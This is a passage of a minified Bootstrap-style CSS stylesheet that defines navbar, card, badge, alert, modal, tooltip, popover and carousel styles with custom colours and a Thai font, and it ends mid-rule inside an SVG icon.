.dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:8px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:7px;border-top-right-radius:7px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:7px 7px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 7px 7px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:7px}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:7px;border-top-right-radius:7px}.card-img,.card-img-bottom{border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#7d8391;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#566abe;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#374890;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#566abe;border-color:#566abe}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#566abe}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#3f52a3}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#38c172}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2d995b}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.badge-info{color:#212529;background-color:#6cb2eb}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#3f9ae5}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.badge-warning{color:#212529;background-color:#ffed4a}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#ffe817}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.badge-danger{color:#fff;background-color:#e3342f}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c51f1a}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.badge-light{color:#212529;background-color:#cecece}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#b5b5b5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2d3763;background-color:#dde1f2;border-color:#d0d5ed}.alert-primary hr{border-top-color:#bec5e6}.alert-primary .alert-link{color:#1d2440}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1d643b;background-color:#d7f3e3;border-color:#c7eed8}.alert-success hr{border-top-color:#b3e8ca}.alert-success .alert-link{color:#123c24}.alert-info{color:#385d7a;background-color:#e2f0fb;border-color:#d6e9f9}.alert-info hr{border-top-color:#c0ddf6}.alert-info .alert-link{color:#284257}.alert-warning{color:#857b26;background-color:#fffbdb;border-color:#fffacc}.alert-warning hr{border-top-color:#fff8b3}.alert-warning .alert-link{color:#5d561b}.alert-danger{color:#761b18;background-color:#f9d6d5;border-color:#f7c6c5}.alert-danger hr{border-top-color:#f4b0af}.alert-danger .alert-link{color:#4c110f}.alert-light{color:#6b6b6b;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#525252}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#566abe;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#23232a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#566abe;border-color:#566abe}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2d3763;background-color:#d0d5ed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2d3763;background-color:#bec5e6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2d3763;border-color:#2d3763}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1d643b;background-color:#c7eed8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1d643b;background-color:#b3e8ca}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1d643b;border-color:#1d643b}.list-group-item-info{color:#385d7a;background-color:#d6e9f9}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#385d7a;background-color:#c0ddf6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#385d7a;border-color:#385d7a}.list-group-item-warning{color:#857b26;background-color:#fffacc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#857b26;background-color:#fff8b3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#857b26;border-color:#857b26}.list-group-item-danger{color:#761b18;background-color:#f7c6c5}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#761b18;background-color:#f4b0af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#761b18;border-color:#761b18}.list-group-item-light{color:#6b6b6b;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#6b6b6b;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6b;border-color:#6b6b6b}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ebee;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e9ebee;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#23232a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 